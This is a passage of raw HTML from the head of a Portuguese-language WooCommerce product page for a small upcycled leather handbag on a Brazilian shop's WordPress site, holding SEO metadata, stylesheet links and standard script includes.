

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.molebags.com.br/colecao/mole-dobra-off-white/
body_size: 37494
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.molebags.com.br/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>0802 - MOLE Dobra Preto Lezard - Mole Bags</title>
	<link rel="canonical" href="https://www.molebags.com.br/colecao/mole-dobra-off-white/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="0802 - MOLE Dobra Preto Lezard - Mole Bags" />
	<meta property="og:description" content="Bolsa pequena em couro macio upcycled (reaproveitamento), silhueta com &quot;dobras&quot;, fluída, atemporal.  Costurada à máquina. Fechamento com fecho e botão de pressão. Forrada Com alças longas reguláveis e removíveis.  Cor: Preto lezard  Largura: 31cm Altura: 17cm Profundidade: 9cm Altura da alça longa: 1,20m Peso: 260 gr" />
	<meta property="og:url" content="https://www.molebags.com.br/colecao/mole-dobra-off-white/" />
	<meta property="og:site_name" content="Mole Bags" />
	<meta property="article:modified_time" content="2025-07-23T21:19:15+00:00" />
	<meta property="og:image" content="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7351_Easy-Resize.com_.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.molebags.com.br/colecao/mole-dobra-off-white/","url":"https://www.molebags.com.br/colecao/mole-dobra-off-white/","name":"0802 - MOLE Dobra Preto Lezard - Mole Bags","isPartOf":{"@id":"https://www.molebags.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.molebags.com.br/colecao/mole-dobra-off-white/#primaryimage"},"image":{"@id":"https://www.molebags.com.br/colecao/mole-dobra-off-white/#primaryimage"},"thumbnailUrl":"https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7351_Easy-Resize.com_.jpg","datePublished":"2023-11-13T17:26:57+00:00","dateModified":"2025-07-23T21:19:15+00:00","breadcrumb":{"@id":"https://www.molebags.com.br/colecao/mole-dobra-off-white/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.molebags.com.br/colecao/mole-dobra-off-white/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.molebags.com.br/colecao/mole-dobra-off-white/#primaryimage","url":"https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7351_Easy-Resize.com_.jpg","contentUrl":"https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7351_Easy-Resize.com_.jpg","width":1024,"height":1024},{"@type":"BreadcrumbList","@id":"https://www.molebags.com.br/colecao/mole-dobra-off-white/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.molebags.com.br/"},{"@type":"ListItem","position":2,"name":"Coleção","item":"https://www.molebags.com.br/colecao/"},{"@type":"ListItem","position":3,"name":"0802 &#8211; MOLE Dobra Preto Lezard"}]},{"@type":"WebSite","@id":"https://www.molebags.com.br/#website","url":"https://www.molebags.com.br/","name":"Mole Bags","description":"Ecommerce de Bolsas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.molebags.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mole Bags &raquo;" href="https://www.molebags.com.br/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.molebags.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.molebags.com.br%2Fcolecao%2Fmole-dobra-off-white%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.molebags.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.molebags.com.br%2Fcolecao%2Fmole-dobra-off-white%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://www.molebags.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.molebags.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pzf-style-css' href='https://www.molebags.com.br/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-parcelas-public-css' href='https://www.molebags.com.br/wp-content/plugins/woocommerce-parcelas/public/styles/public.php?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.molebags.com.br/wp-content/uploads/2021/05/js_composer-1622288812.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-icons-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.molebags.com.br/wp-content/uploads/2024/11/xts-theme_settings_default-1732224500.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Serif+Pro%3A400%2C600%2C300%7CMolengo%3A400%7CNanum+Myeongjo%3A400%2C700%7CPoiret+One%3A400&#038;ver=7.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.molebags.com.br/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
